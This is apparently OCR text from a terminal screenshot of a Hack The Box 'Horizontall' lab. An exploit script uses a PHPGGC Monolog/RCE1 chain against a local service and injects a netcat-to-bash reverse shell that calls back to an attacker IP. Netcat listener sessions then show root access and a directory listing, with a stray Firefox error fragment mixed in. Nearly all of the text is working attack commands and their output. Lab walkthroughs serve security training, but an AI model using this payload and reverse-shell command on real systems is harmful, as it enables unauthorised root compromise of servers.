 root@kali: /opt/HTB/Horizontall
File Actions Edit View Help
strapi@horizontall:/tmp$ ./exploit.py http://localhost:8000 Monolog/RCE1 "nc 10.10.14
.28 6666 | /bin/bash 2>&1 | nc 10.10.14.28 6667"
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
nable to connect
efox can't establish a connection to the server at 127.0.0.1:8889.
• The site could be temporarily unavailable or too busy. Try again in a few moments.
• If you are unable to load any pages, check your computer's network connection.
• If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to access the
Web.
┌──(Message from Kali developers)
│ We have kept /usr/bin/python pointing to Python 2 for backwards
│ compatibility. Learn how to change this and avoid this message:
│ ⇒ https://www.kali.org/docs/general-use/python3-transition/
└──(Run: “touch ~/.hushlogin” to hide this message)
┌──(root💀kali)-[/opt/HTB/Horizontall]
└─# nc -lvnp 6667
listening on [any] 6667 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.11.105] 54650
whoami
root
┌──(root💀kali)-[/opt/HTB/Horizontall]
└─# nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.11.105] 41300
whoami
ls -la
┌──(root💀kali)-[/opt/HTB/Horizontall]
└─# nc -lvnp 6667
listening on [any] 6667 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.11.105] 54674
root
total 24
drwxrwxr-x  2 developer developer 4096 Nov 17  2020 .
drwx------ 12 developer developer 4096 May 26  2021 ..
-rw-rw-r--  1 developer developer    0 Nov 17  2020 favicon.ico
-rw-rw-r--  1 developer developer  603 Nov 17  2020 .htaccess
-rw-rw-r--  1 developer developer 1731 Nov 17  2020 index.php
-rw-rw-r--  1 developer developer   24 Nov 17  2020 robots.txt
-rw-rw-r--  1 developer developer 1194 Nov 17  2020 web.config